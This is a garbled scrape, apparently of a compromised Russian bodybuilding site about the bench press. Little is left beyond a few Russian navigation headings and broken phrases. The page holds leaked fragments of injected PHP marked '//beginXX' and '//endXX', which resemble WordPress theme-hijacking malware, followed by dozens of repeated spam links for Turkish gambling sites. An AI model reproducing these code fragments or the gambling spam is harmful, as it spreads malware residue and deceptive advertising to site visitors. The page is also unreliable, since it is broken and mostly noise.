
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘скорость о
Ск
1
Ско